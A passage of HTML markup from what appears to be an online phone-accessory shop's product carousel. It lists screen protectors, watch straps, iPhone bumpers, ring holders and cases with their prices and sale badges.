                  srcset="//sky-cover.com/cdn/shop/files/SKYCOVER-2024-05-05T021415.343.png?v=1714868114&width=165 165w,//sky-cover.com/cdn/shop/files/SKYCOVER-2024-05-05T021415.343.png?v=1714868114&width=360 360w,//sky-cover.com/cdn/shop/files/SKYCOVER-2024-05-05T021415.343.png?v=1714868114&width=533 533w,//sky-cover.com/cdn/shop/files/SKYCOVER-2024-05-05T021415.343.png?v=1714868114&width=720 720w,//sky-cover.com/cdn/shop/files/SKYCOVER-2024-05-05T021415.343.png?v=1714868114 800w
                  "
                  src="//sky-cover.com/cdn/shop/files/SKYCOVER-2024-05-05T021415.343.png?v=1714868114&width=533"
                  sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="800"
                  height="800"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/en-gb/products/full-screen-tempered-glass-screen-protector-0-33mm"
                id="StandardCardNoMediaLink-template--25249364214099__featured_collection_jbkbWr-7508351746276"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--25249364214099__featured_collection_jbkbWr-7508351746276 NoMediaStandardBadge-template--25249364214099__featured_collection_jbkbWr-7508351746276"
              >
                Ultra Clear, Scratch Resistant, Easy to Install
              </a>
            </h3>
          </div>
          <div class="card__badge top left"></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--25249364214099__featured_collection_jbkbWr-7508351746276"
            
          >
            <a
              href="/en-gb/products/full-screen-tempered-glass-screen-protector-0-33mm"
              id="CardLink-template--25249364214099__featured_collection_jbkbWr-7508351746276"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--25249364214099__featured_collection_jbkbWr-7508351746276 Badge-template--25249364214099__featured_collection_jbkbWr-7508351746276"
            >
              Ultra Clear, Scratch Resistant, Easy to Install
            </a>
          </h3>
          <div class="card-information"><span class="visually-hidden">Vendor:</span>
              <div class="caption-with-letter-spacing light">sky-cover</div><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        From £14.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        From £14.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            £18.00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="quick-add no-js-hidden"><modal-opener data-modal="#QuickAdd-7508351746276">
                <button
                  id="quick-add-template--25249364214099__featured_collection_jbkbWr7508351746276-submit"
                  type="submit"
                  name="add"
                  class="quick-add__submit button button--full-width button--primary"
                  aria-haspopup="dialog"
                  aria-labelledby="quick-add-template--25249364214099__featured_collection_jbkbWr7508351746276-submit title-template--25249364214099__featured_collection_jbkbWr-7508351746276"
                  data-product-url="/en-gb/products/full-screen-tempered-glass-screen-protector-0-33mm"
                >
                  Choose options
<div class="loading-overlay__spinner hidden">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button>
              </modal-opener>
              <quick-add-modal id="QuickAdd-7508351746276" class="quick-add-modal">
                <div
                  role="dialog"
                  aria-label="Choose options for Ultra Clear, Scratch Resistant, Easy to Install"
                  aria-modal="true"
                  class="quick-add-modal__content global-settings-popup"
                  tabindex="-1"
                >
                  <button
                    id="ModalClose-7508351746276"
                    type="button"
                    class="quick-add-modal__toggle"
                    aria-label="Close"
                  >
                    <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

                  </button>
                  <div id="QuickAddInfo-7508351746276" class="quick-add-modal__content-info"></div>
                </div>
              </quick-add-modal></div><div class="card__badge top left"><span
              id="Badge-template--25249364214099__featured_collection_jbkbWr-7508351746276"
              class="badge badge--bottom-left color-accent-2"
            >
              22%
            </span></div>
      </div>
    </div>
  </div>
          </li><li
            id="Slide-template--25249364214099__featured_collection_jbkbWr-14"
            class="grid__item slider__slide"
          >
            

<link href="//sky-cover.com/cdn/shop/t/62/assets/component-rating.css?v=24573085263941240431747074253" rel="stylesheet" type="text/css" media="all" />
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner color-background-2 gradient ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//sky-cover.com/cdn/shop/products/product-image-1871200022.jpg?v=1694903939&width=165 165w,//sky-cover.com/cdn/shop/products/product-image-1871200022.jpg?v=1694903939&width=360 360w,//sky-cover.com/cdn/shop/products/product-image-1871200022.jpg?v=1694903939&width=533 533w,//sky-cover.com/cdn/shop/products/product-image-1871200022.jpg?v=1694903939&width=720 720w,//sky-cover.com/cdn/shop/products/product-image-1871200022.jpg?v=1694903939 800w
                "
                src="//sky-cover.com/cdn/shop/products/product-image-1871200022.jpg?v=1694903939&width=533"
                sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Replacement straps for your Swatch Genuine Swatch Leather Strap - Sky-cover"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="800"
                height="800"
              >
              
<img
                  srcset="//sky-cover.com/cdn/shop/products/product-image-1871200028.jpg?v=1694903948&width=165 165w,//sky-cover.com/cdn/shop/products/product-image-1871200028.jpg?v=1694903948&width=360 360w,//sky-cover.com/cdn/shop/products/product-image-1871200028.jpg?v=1694903948&width=533 533w,//sky-cover.com/cdn/shop/products/product-image-1871200028.jpg?v=1694903948 640w
                  "
                  src="//sky-cover.com/cdn/shop/products/product-image-1871200028.jpg?v=1694903948&width=533"
                  sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="640"
                  height="640"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/en-gb/products/replacement-straps-for-swatch-genuine-leather-apple-watch-screen-protectors"
                id="StandardCardNoMediaLink-template--25249364214099__featured_collection_jbkbWr-7502295072996"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--25249364214099__featured_collection_jbkbWr-7502295072996 NoMediaStandardBadge-template--25249364214099__featured_collection_jbkbWr-7502295072996"
              >
                Replacement Straps for Swatch | Genuine Leather &amp; Apple Watch Screen Protectors
              </a>
            </h3>
          </div>
          <div class="card__badge top left"></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--25249364214099__featured_collection_jbkbWr-7502295072996"
            
          >
            <a
              href="/en-gb/products/replacement-straps-for-swatch-genuine-leather-apple-watch-screen-protectors"
              id="CardLink-template--25249364214099__featured_collection_jbkbWr-7502295072996"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--25249364214099__featured_collection_jbkbWr-7502295072996 Badge-template--25249364214099__featured_collection_jbkbWr-7502295072996"
            >
              Replacement Straps for Swatch | Genuine Leather &amp; Apple Watch Screen Protectors
            </a>
          </h3>
          <div class="card-information"><span class="visually-hidden">Vendor:</span>
              <div class="caption-with-letter-spacing light">sky-cover</div><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        £18.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        £18.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            £23.00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="quick-add no-js-hidden"><modal-opener data-modal="#QuickAdd-7502295072996">
                <button
                  id="quick-add-template--25249364214099__featured_collection_jbkbWr7502295072996-submit"
                  type="submit"
                  name="add"
                  class="quick-add__submit button button--full-width button--primary"
                  aria-haspopup="dialog"
                  aria-labelledby="quick-add-template--25249364214099__featured_collection_jbkbWr7502295072996-submit title-template--25249364214099__featured_collection_jbkbWr-7502295072996"
                  data-product-url="/en-gb/products/replacement-straps-for-swatch-genuine-leather-apple-watch-screen-protectors"
                >
                  Choose options
<div class="loading-overlay__spinner hidden">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button>
              </modal-opener>
              <quick-add-modal id="QuickAdd-7502295072996" class="quick-add-modal">
                <div
                  role="dialog"
                  aria-label="Choose options for Replacement Straps for Swatch | Genuine Leather &amp;amp; Apple Watch Screen Protectors"
                  aria-modal="true"
                  class="quick-add-modal__content global-settings-popup"
                  tabindex="-1"
                >
                  <button
                    id="ModalClose-7502295072996"
                    type="button"
                    class="quick-add-modal__toggle"
                    aria-label="Close"
                  >
                    <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

                  </button>
                  <div id="QuickAddInfo-7502295072996" class="quick-add-modal__content-info"></div>
                </div>
              </quick-add-modal></div><div class="card__badge top left"><span
              id="Badge-template--25249364214099__featured_collection_jbkbWr-7502295072996"
              class="badge badge--bottom-left color-accent-2"
            >
              21%
            </span></div>
      </div>
    </div>
  </div>
          </li><li
            id="Slide-template--25249364214099__featured_collection_jbkbWr-15"
            class="grid__item slider__slide"
          >
            

<link href="//sky-cover.com/cdn/shop/t/62/assets/component-rating.css?v=24573085263941240431747074253" rel="stylesheet" type="text/css" media="all" />
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner color-background-2 gradient ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//sky-cover.com/cdn/shop/files/SKYCOVER-2024-05-07T011456.268.png?v=1715037666&width=165 165w,//sky-cover.com/cdn/shop/files/SKYCOVER-2024-05-07T011456.268.png?v=1715037666&width=360 360w,//sky-cover.com/cdn/shop/files/SKYCOVER-2024-05-07T011456.268.png?v=1715037666&width=533 533w,//sky-cover.com/cdn/shop/files/SKYCOVER-2024-05-07T011456.268.png?v=1715037666&width=720 720w,//sky-cover.com/cdn/shop/files/SKYCOVER-2024-05-07T011456.268.png?v=1715037666 800w
                "
                src="//sky-cover.com/cdn/shop/files/SKYCOVER-2024-05-07T011456.268.png?v=1715037666&width=533"
                sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Luxury All Metal Bumper For iphone 15, 14, 13, 12 pro max Heat Dissipation Cover - Gray / For iPhone 15 pro max - Sky-cover"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="800"
                height="800"
              >
              
<img
                  srcset="//sky-cover.com/cdn/shop/files/SKYCOVER-2024-05-07T011156.754.png?v=1715037666&width=165 165w,//sky-cover.com/cdn/shop/files/SKYCOVER-2024-05-07T011156.754.png?v=1715037666&width=360 360w,//sky-cover.com/cdn/shop/files/SKYCOVER-2024-05-07T011156.754.png?v=1715037666&width=533 533w,//sky-cover.com/cdn/shop/files/SKYCOVER-2024-05-07T011156.754.png?v=1715037666&width=720 720w,//sky-cover.com/cdn/shop/files/SKYCOVER-2024-05-07T011156.754.png?v=1715037666 800w
                  "
                  src="//sky-cover.com/cdn/shop/files/SKYCOVER-2024-05-07T011156.754.png?v=1715037666&width=533"
                  sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="800"
                  height="800"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/en-gb/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover"
                id="StandardCardNoMediaLink-template--25249364214099__featured_collection_jbkbWr-7895498686692"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--25249364214099__featured_collection_jbkbWr-7895498686692 NoMediaStandardBadge-template--25249364214099__featured_collection_jbkbWr-7895498686692"
              >
                Luxury All Metal Bumper For iphone 15, 14, 13, 12 pro max Heat Dissipation Cover
              </a>
            </h3>
          </div>
          <div class="card__badge top left"></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--25249364214099__featured_collection_jbkbWr-7895498686692"
            
          >
            <a
              href="/en-gb/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover"
              id="CardLink-template--25249364214099__featured_collection_jbkbWr-7895498686692"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--25249364214099__featured_collection_jbkbWr-7895498686692 Badge-template--25249364214099__featured_collection_jbkbWr-7895498686692"
            >
              Luxury All Metal Bumper For iphone 15, 14, 13, 12 pro max Heat Dissipation Cover
            </a>
          </h3>
          <div class="card-information"><span class="visually-hidden">Vendor:</span>
              <div class="caption-with-letter-spacing light">sky-cover</div><span class="caption-large light"></span>
<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        £31.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        £31.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            £0.00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="quick-add no-js-hidden"><modal-opener data-modal="#QuickAdd-7895498686692">
                <button
                  id="quick-add-template--25249364214099__featured_collection_jbkbWr7895498686692-submit"
                  type="submit"
                  name="add"
                  class="quick-add__submit button button--full-width button--primary"
                  aria-haspopup="dialog"
                  aria-labelledby="quick-add-template--25249364214099__featured_collection_jbkbWr7895498686692-submit title-template--25249364214099__featured_collection_jbkbWr-7895498686692"
                  data-product-url="/en-gb/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover"
                >
                  Choose options
<div class="loading-overlay__spinner hidden">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button>
              </modal-opener>
              <quick-add-modal id="QuickAdd-7895498686692" class="quick-add-modal">
                <div
                  role="dialog"
                  aria-label="Choose options for Luxury All Metal Bumper For iphone 15, 14, 13, 12 pro max Heat Dissipation Cover"
                  aria-modal="true"
                  class="quick-add-modal__content global-settings-popup"
                  tabindex="-1"
                >
                  <button
                    id="ModalClose-7895498686692"
                    type="button"
                    class="quick-add-modal__toggle"
                    aria-label="Close"
                  >
                    <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

                  </button>
                  <div id="QuickAddInfo-7895498686692" class="quick-add-modal__content-info"></div>
                </div>
              </quick-add-modal></div><div class="card__badge top left"></div>
      </div>
    </div>
  </div>
          </li><li
            id="Slide-template--25249364214099__featured_collection_jbkbWr-16"
            class="grid__item slider__slide"
          >
            

<link href="//sky-cover.com/cdn/shop/t/62/assets/component-rating.css?v=24573085263941240431747074253" rel="stylesheet" type="text/css" media="all" />
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner color-background-2 gradient ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//sky-cover.com/cdn/shop/files/SKYCOVER-2024-05-05T011712.366.png?v=1714864714&width=165 165w,//sky-cover.com/cdn/shop/files/SKYCOVER-2024-05-05T011712.366.png?v=1714864714&width=360 360w,//sky-cover.com/cdn/shop/files/SKYCOVER-2024-05-05T011712.366.png?v=1714864714&width=533 533w,//sky-cover.com/cdn/shop/files/SKYCOVER-2024-05-05T011712.366.png?v=1714864714&width=720 720w,//sky-cover.com/cdn/shop/files/SKYCOVER-2024-05-05T011712.366.png?v=1714864714 800w
                "
                src="//sky-cover.com/cdn/shop/files/SKYCOVER-2024-05-05T011712.366.png?v=1714864714&width=533"
                sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Flexible Universal Mobile Phone ring Holder for all phone - Sky-cover"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="800"
                height="800"
              >
              
<img
                  srcset="//sky-cover.com/cdn/shop/files/SKYCOVER-2024-05-05T011543.208.png?v=1714864714&width=165 165w,//sky-cover.com/cdn/shop/files/SKYCOVER-2024-05-05T011543.208.png?v=1714864714&width=360 360w,//sky-cover.com/cdn/shop/files/SKYCOVER-2024-05-05T011543.208.png?v=1714864714&width=533 533w,//sky-cover.com/cdn/shop/files/SKYCOVER-2024-05-05T011543.208.png?v=1714864714&width=720 720w,//sky-cover.com/cdn/shop/files/SKYCOVER-2024-05-05T011543.208.png?v=1714864714 800w
                  "
                  src="//sky-cover.com/cdn/shop/files/SKYCOVER-2024-05-05T011543.208.png?v=1714864714&width=533"
                  sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="800"
                  height="800"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/en-gb/products/flexible-universal-mobile-phone-ring-holder-for-all-phone"
                id="StandardCardNoMediaLink-template--25249364214099__featured_collection_jbkbWr-7502972485860"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--25249364214099__featured_collection_jbkbWr-7502972485860 NoMediaStandardBadge-template--25249364214099__featured_collection_jbkbWr-7502972485860"
              >
                Flexible Universal Mobile Phone ring Holder for all phone
              </a>
            </h3>
          </div>
          <div class="card__badge top left"></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--25249364214099__featured_collection_jbkbWr-7502972485860"
            
          >
            <a
              href="/en-gb/products/flexible-universal-mobile-phone-ring-holder-for-all-phone"
              id="CardLink-template--25249364214099__featured_collection_jbkbWr-7502972485860"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--25249364214099__featured_collection_jbkbWr-7502972485860 Badge-template--25249364214099__featured_collection_jbkbWr-7502972485860"
            >
              Flexible Universal Mobile Phone ring Holder for all phone
            </a>
          </h3>
          <div class="card-information"><span class="visually-hidden">Vendor:</span>
              <div class="caption-with-letter-spacing light">sky-cover</div><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        £15.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        £15.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            £23.00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="quick-add no-js-hidden"><modal-opener data-modal="#QuickAdd-7502972485860">
                <button
                  id="quick-add-template--25249364214099__featured_collection_jbkbWr7502972485860-submit"
                  type="submit"
                  name="add"
                  class="quick-add__submit button button--full-width button--primary"
                  aria-haspopup="dialog"
                  aria-labelledby="quick-add-template--25249364214099__featured_collection_jbkbWr7502972485860-submit title-template--25249364214099__featured_collection_jbkbWr-7502972485860"
                  data-product-url="/en-gb/products/flexible-universal-mobile-phone-ring-holder-for-all-phone"
                >
                  Choose options
<div class="loading-overlay__spinner hidden">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button>
              </modal-opener>
              <quick-add-modal id="QuickAdd-7502972485860" class="quick-add-modal">
                <div
                  role="dialog"
                  aria-label="Choose options for Flexible Universal Mobile Phone ring Holder for all phone"
                  aria-modal="true"
                  class="quick-add-modal__content global-settings-popup"
                  tabindex="-1"
                >
                  <button
                    id="ModalClose-7502972485860"
                    type="button"
                    class="quick-add-modal__toggle"
                    aria-label="Close"
                  >
                    <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

                  </button>
                  <div id="QuickAddInfo-7502972485860" class="quick-add-modal__content-info"></div>
                </div>
              </quick-add-modal></div><div class="card__badge top left"><span
              id="Badge-template--25249364214099__featured_collection_jbkbWr-7502972485860"
              class="badge badge--bottom-left color-accent-2"
            >
              34%
            </span></div>
      </div>
    </div>
  </div>
          </li><li
            id="Slide-template--25249364214099__featured_collection_jbkbWr-17"
            class="grid__item slider__slide"
          >
            

<link href="//sky-cover.com/cdn/shop/t/62/assets/component-rating.css?v=24573085263941240431747074253" rel="stylesheet" type="text/css" media="all" />
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner color-background-2 gradient ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//sky-cover.com/cdn/shop/products/8ui.add.webp?v=1694904150&width=165 165w,//sky-cover.com/cdn/shop/products/8ui.add.webp?v=1694904150&width=360 360w,//sky-cover.com/cdn/shop/products/8ui.add.webp?v=1694904150&width=533 533w,//sky-cover.com/cdn/shop/products/8ui.add.webp?v=1694904150&width=720 720w,//sky-cover.com/cdn/shop/products/8ui.add.webp?v=1694904150 750w
                "
                src="//sky-cover.com/cdn/shop/products/8ui.add.webp?v=1694904150&width=533"
                sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Shockproof Ultra Thin TPU Case Anti-yellow Full Protection Cover With Lens protector - Sky-cover"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="750"
                height="750"
              >
              
<img
                  srcset="//sky-cover.com/cdn/shop/products/oikol.add.webp?v=1694904160&width=165 165w,//sky-cover.com/cdn/shop/products/oikol.add.webp?v=1694904160&width=360 360w,//sky-cover.com/cdn/shop/products/oikol.add.webp?v=1694904160&width=533 533w,//sky-cover.com/cdn/shop/products/oikol.add.webp?v=1694904160&width=720 720w,//sky-cover.com/cdn/shop/products/oikol.add.webp?v=1694904160 750w
                  "
                  src="//sky-cover.com/cdn/shop/products/oikol.add.webp?v=1694904160&width=533"
                  sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="750"
                  height="750"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/en-gb/products/shockproof-ultra-thin-tpu-case-anti-yellow-full-protection-cover-with-lens-protector"
                id="StandardCardNoMediaLink-template--25249364214099__featured_collection_jbkbWr-7503035498724"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--25249364214099__featured_collection_jbkbWr-7503035498724 NoMediaStandardBadge-template--25249364214099__featured_collection_jbkbWr-7503035498724"
              >
                Shockproof Ultra Thin TPU Case Anti-yellow Full Protection Cover With Lens protector
              </a>
            </h3>
          </div>
          <div class="card__badge top left"></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--25249364214099__featured_collection_jbkbWr-7503035498724"
            
          >
            <a
              href="/en-gb/products/shockproof-ultra-thin-tpu-case-anti-yellow-full-protection-cover-with-lens-protector"
              id="CardLink-template--25249364214099__featured_collection_jbkbWr-7503035498724"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--25249364214099__featured_collection_jbkbWr-7503035498724 Badge-template--25249364214099__featured_collection_jbkbWr-7503035498724"
            >
              Shockproof Ultra Thin TPU Case Anti-yellow Full Protection Cover With Lens protector
            </a>
          </h3>
          <div class="card-information"><span class="visually-hidden">Vendor:</span>
              <div class="caption-with-letter-spacing light">sky-cover</div><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        £21.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        £21.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            £23.00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="quick-add no-js-hidden"><modal-opener data-modal="#QuickAdd-7503035498724">
                <button
                  id="quick-add-template--25249364214099__featured_collection_jbkbWr7503035498724-submit"
                  type="submit"
                  name="add"
                  class="quick-add__submit button button--full-width button--primary"
                  aria-haspopup="dialog"
                  aria-labelledby="quick-add-template--25249364214099__featured_collection_jbkbWr7503035498724-submit title-template--25249364214099__featured_collection_jbkbWr-7503035498724"
                  data-product-url="/en-gb/products/shockproof-ultra-thin-tpu-case-anti-yellow-full-protection-cover-with-lens-protector"
                >
                  Choose options
<div class="loading-overlay__spinner hidden">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
